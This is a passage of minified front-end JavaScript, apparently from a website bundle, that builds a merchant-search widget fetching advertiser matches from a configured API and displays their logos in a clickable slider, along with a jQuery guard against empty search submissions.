TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(a=2&s[0]?n.return:s[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,s[1])).done)return a;switch(n=0,a&&(s=[2&s[0],a.value]),s[0]){case 0:case 1:a=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!((a=(a=o.trys).length>0&&a[a.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!a||s[1]>a[0]&&s[1]<a[3])){o.label=s[1];break}if(6===s[0]&&o.label<a[1]){o.label=a[1],a=s;break}if(a&&o.label<a[2]){o.label=a[2],o.ops.push(s);break}a[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=a=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},u=function(){function t(){this.htmlElementClassName="bc-merchant-search",this.url="",this.merchantNameParam="mN",this.searchKeyword="",this.psid="",this.auth="",this.searchBlockTitle="Merchant Matches:"}return t.prototype.init=function(t){return A(this,void 0,void 0,(function(){var e,r;return v(this,(function(n){switch(n.label){case 0:return window.bcJSVars.bcEnableMerchantSearch?(this.url=t.url?t.url:"",this.psid=t.psid?t.psid:"",this.auth=t.auth?t.auth:"",this.url&&this.auth&&this.psid?(this.searchKeyword=t.searchKeyword?t.searchKeyword:"","test_bc_mc"===this.searchKeyword&&(this.searchKeyword=""),t.merchantNameParam&&(this.merchantNameParam=t.merchantNameParam),t.searchBlockTitle&&(this.searchBlockTitle=t.searchBlockTitle),this.initHTML(),[4,this.search()]):(console.error("Required config parameters not provided."),[2])):[2];case 1:return e=n.sent(),r=this.prepareMerchantsData(e),this.updateHTML(r),[2]}}))}))},t.prototype.search=function(){return A(this,void 0,void 0,(function(){var t,e,r,n,a,i;return v(this,(function(o){switch(o.label){case 0:t=this.merchantNameParam,e=this.searchKeyword,r=new URLSearchParams(((i={})[t]=e,i.psid=this.psid,i.auth=this.auth,i)),n=null,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,fetch(this.url+"?"+r,{method:"get",headers:{"Content-Type":"application/x-www-form-urlencoded"}})];case 2:return n=o.sent(),[3,4];case 3:return a=o.sent(),console.error(a),[2,[]];case 4:return[2,n.json()]}}))}))},t.prototype.initHTML=function(){var t='<div class="merchant-search-wrapper">\n            <h3 class="merchant-search-title">'.concat(this.searchBlockTitle,'</h3>\n            <div class="merchant-search-result merchants-slider"><img src="').concat("[data-uri]",'" alt="Loading" width="100" height="100"></div>\n        </div>'),e=document.getElementsByClassName(this.htmlElementClassName);e.length&&Array.from(e).forEach((function(e){e.innerHTML=t}))},t.prototype.prepareMerchantsData=function(t){return t.slice(0,50).map((function(t){return{advertiser:t.advertiser,advertiserLogo:t.advertiserLogo,clickUrl:t.clickUrl?t.clickUrl:t.domain}}))},t.prototype.updateHTML=function(t){var e="";t.forEach((function(t){var r=t.advertiserLogo?t.advertiserLogo:"[data-uri]",n='<div class="merchants-slide">\n                <a href="'.concat(t.clickUrl,'">\n                    <div class="merchant-logo-wrapper">                \n                        <img src="').concat(r,'" alt="').concat(t.advertiser,'">\n                    </div>\n                </a>        \n            </div>');e+=n}));var r=document.getElementsByClassName("merchant-search-result");if(r.length&&e)Array.from(r).forEach((function(t){t.innerHTML=e})),this.initSlider();else if(r.length){Array.from(r).forEach((function(t){t.innerHTML='<div class="merchant-search-no-matches">No matches</div>'}));var n=document.getElementsByClassName(this.htmlElementClassName);Array.from(n).forEach((function(t){t.style.display="none"}))}},t.prototype.initSlider=function(){var t=document.getElementsByClassName("merchant-search-result");t.length&&Array.from(t).forEach((function(t){t.innerHTML+='<div class="merchant-slider-prev-btn">\n            <i class="arrow-left"><</i>\n        </div>\n        <div class="merchant-slider-next-btn">\n            <i class="arrow-right">></i>\n        </div>'}));var e=document.getElementsByClassName("merchant-search-result")[0].offsetTop+20,r=function(){var t=document.getElementsByClassName("merchants-slide");Array.from(t).forEach((function(t){t.classList.remove("bounce"),window.setTimeout((function(){t.classList.add("bounce")}),50)}))};document.getElementsByClassName("merchant-search-result").item(0).animate({marginTop:"-=10px"},300);var n=document.getElementsByClassName("merchant-slider-prev-btn");n.length&&Array.from(n).forEach((function(t){t.addEventListener("click",(function(t){t.target.parentElement.parentElement.scrollLeft-=210,0===t.target.parentElement.parentElement.scrollLeft&&r()})),t.style.top=e+"px"}));var a=document.getElementsByClassName("merchant-slider-next-btn");a.length&&Array.from(a).forEach((function(t){t.addEventListener("click",(function(t){t.target.parentElement.parentElement.scrollLeft+=210;var e=t.target.parentElement.parentElement.scrollLeft,n=t.target.parentElement.parentElement.clientWidth;t.target.parentElement.parentElement.scrollWidth-e-n<10&&r()})),t.style.top=e+"px"})),Array.from(t).forEach((function(t){if(t.clientWidth>=t.scrollWidth)try{t.getElementsByClassName("merchant-slider-prev-btn").item(0).style.display="none",t.getElementsByClassName("merchant-slider-next-btn").item(0).style.display="none"}catch(t){console.error(t)}}))},t}();window.bcVars=bcJSVars,window.bcLoader=new s,window.bcRefinements=n,window.advHelper=new o,window.bcMerchantSearch=new u,jQuery(document).ready((function(){c.init(),jQuery("#searchform").on("submit",(function(t){""===jQuery("#s").val()&&t.preventDefault()})),jQuery("#searchform .bc-search-icon").on("click",(function(t){""===jQuery("#s").val()&&t.preventDefault()})),jQuery("#s").on("keypress",(function(t){13==(t.keyCode?t.keyCode:t.which)&&""===jQuery("#s").val()&&t.preventDefault()}))}))}},e={};function r(n){var a=e[n];if(void 0!==a)return a.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r(8674),r(6992),r(2713)})();